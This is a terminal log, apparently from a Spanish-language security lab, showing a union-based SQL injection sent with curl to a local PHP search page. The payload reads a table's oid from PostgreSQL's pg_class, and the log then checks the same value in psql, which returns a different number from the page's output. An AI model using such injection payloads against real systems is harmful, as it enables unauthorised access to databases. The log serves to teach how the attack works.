 </html>
tormenta …/seguridad/H git master curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20cast(oid%20as%20charac
ter%20varying)%20from%20pg_class%20where%20relname%20%3D%20%27customers%27%3B%20--" --trace-ascii e.txt
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Ejemplo de SQL injection</title>
  </head>
  <body>
    <h2> Ejemplo de SQL injection: Información en la BD</h2>
      <form name="consultaanio" method="get" action="xSearchInjection.php">
        Películas del año: <input name="i_anio"/><br/>
        <input type="submit" value="Mostrar"/>
      </form>
    <ol>
<li>21275</li>
</ol>
  </body>
</html>
tormenta …/seguridad/H git master ✔ pathfinder 12:40
tormenta ~ psql p4 ✔ pathfinder 12:41
psql (10.1, server 9.6.5)
Type "help" for help.
p4=# select cast(oid as character varying) as movietitle from pg_class where relname = 'customers';
 movietitle
------------
 21906
(1 row)
p4=#